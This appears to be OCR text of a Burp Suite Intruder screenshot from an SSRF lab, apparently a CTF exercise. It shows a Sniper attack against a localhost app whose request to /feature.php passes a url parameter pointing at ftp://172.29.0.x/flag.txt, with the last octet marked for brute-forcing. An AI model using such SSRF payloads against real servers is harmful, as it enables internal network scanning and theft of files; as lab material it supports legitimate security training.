 Burp Project Intruder Repeater Window LoggerCBJS Help Burp Suite Professional v2022.3 - SSRF - licensed to Sherry
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options LoggerCBJS Reflection
1 × 2 × 3 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:9001 Update Host header to match target Add §
Clear §
Auto §
Refresh
1 GET /feature.php?url=ftp%3A%2F%2F172.29.0.§§/flag.txt HTTP/1.1
2 Host: localhost:9001
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:9001/feature.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18